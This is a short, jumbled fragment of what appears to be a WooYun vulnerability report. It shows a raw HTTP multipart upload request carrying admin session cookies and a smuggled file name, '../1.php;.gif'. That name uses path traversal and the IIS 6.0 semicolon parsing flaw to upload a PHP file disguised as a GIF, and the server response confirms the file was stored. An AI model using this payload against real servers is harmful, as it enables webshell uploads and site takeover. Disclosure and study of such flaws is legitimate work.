 a capage
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: SYSIMG=8635; SYSZC=affd80e7e1dacd7fe2093fc134b4283d;
SYSUSER=webmaster; SYSNAME=SystemMaster; SYSTM=1448507698;
cod=10045; csd=10050; NAMEID=1448505343;
ASPSESSIONIDSCRSCDRC=MHKGFEBDKJPBKDLNGIFPLJJI;
_gscu_603741169=48505399n1p1bz21; _gscbrs_603741169=1
------WebKitFormBoundaryER0eEY7cUEOcaj1E
Content-Disposition: form-data; name="fileName"
../1.php;.gif
------WebKitFormBoundaryER0eEY7cUEOcaj1E
Content-Disposition: form-data; name="fileData";
filename="1.gif"
Content-Type: image/gif
Content-Type: text/html
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Last-Modified: Thu, 26 Nov 2015 03:41:17GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
X-Powered-By: PHP/5.2.6
<html><head><title>Insert
Image</title><meta http-equiv="content-type"
content="text/html;
charset=utf-8"></head><body><script
type="text/javascript">parent.KindInsertImag
e("../pic/../1.php;.gif","0","0","0","",""
,"0","0");</script></body></html>
www.wooyun.org